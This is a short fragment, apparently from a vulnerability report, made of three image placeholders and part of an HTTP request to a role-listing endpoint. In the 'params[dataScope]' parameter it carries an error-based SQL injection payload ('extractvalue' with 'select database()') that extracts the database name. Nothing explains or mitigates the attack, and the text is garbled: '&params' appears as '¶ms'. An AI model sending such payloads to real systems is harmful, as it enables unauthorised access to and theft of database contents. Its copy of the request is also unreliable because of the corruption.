 Sec-Fetch-Site: same-originpageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=¶ms[beginTime]=¶ms[endTime]=¶ms[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))